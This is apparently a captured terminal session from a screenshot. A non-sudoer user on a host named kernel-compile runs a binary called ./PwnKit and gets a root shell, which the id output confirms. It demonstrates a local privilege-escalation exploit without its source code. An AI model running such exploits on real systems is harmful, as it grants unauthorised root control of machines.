 test@kernel-compile:~$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@kernel-compile:~$ groups
test
test@kernel-compile:~$ sudo groups
[sudo] password for test:
test is not in the sudoers file.  This incident will be reported.
test@kernel-compile:~$ ./PwnKit
root@kernel-compile:/home/test# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@kernel-compile:/home/test# _